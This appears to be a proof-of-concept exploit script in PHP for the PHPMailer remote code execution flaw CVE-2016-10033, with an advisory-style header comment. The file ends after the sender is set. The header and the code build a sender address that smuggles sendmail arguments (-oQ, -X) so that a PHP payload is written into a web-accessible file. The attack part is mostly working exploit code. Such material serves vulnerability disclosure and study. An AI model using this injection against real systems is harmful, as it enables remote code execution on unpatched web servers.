 <?php
/*
PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<
09607 <<<
09607 <<< --b1_cb4566aa51be9f090d9419163e492306--
See the full advisory URL for details.
*/
// Attacker's input coming from untrusted source such as $_GET , $_POST etc.
// For example from a Contact form
$email_from = '"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php  some"@email.com';
$msg_body  = "<?php phpinfo(); ?>";
// ------------------
// mail() param injection via the vulnerability in PHPMailer
require_once('class.phpmailer.php');
$mail = new PHPMailer(); // defaults to using php "mail()"
$mail->SetFrom($email_from, 'Client Name');
: